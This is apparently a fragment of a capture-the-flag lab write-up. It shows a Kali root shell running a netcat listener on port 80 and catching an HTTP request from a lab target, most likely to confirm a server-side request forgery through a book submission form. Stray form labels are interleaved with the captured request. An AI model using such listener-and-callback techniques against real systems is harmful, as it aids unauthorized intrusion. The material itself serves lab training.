 http://10.10.14.2/
┌──(root㉿kali)-[~/Programs]
└─# nc -nvlp 80
listening on [any] 80 ...
name
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.20] 39956
GET / HTTP/1.1
Host: 10.10.14.2
Tell us about your book
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive